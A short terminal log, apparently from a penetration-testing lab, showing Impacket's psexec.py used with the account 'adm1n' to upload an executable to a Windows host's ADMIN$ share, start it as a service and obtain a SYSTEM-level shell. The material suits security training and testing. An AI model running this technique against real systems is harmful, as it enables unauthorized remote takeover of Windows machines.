 ^C
root@ip-10-49-107-122:~#  psexec.py adm1n@10.49.155.183
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.49.155.183.....
[*] Found writable share ADMIN$
[*] Uploading file CqZRAsnN.exe
[*] Opening SVCManager on 10.49.155.183.....
[*] Creating service yjxh on 10.49.155.183.....
[*] Starting service yjxh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>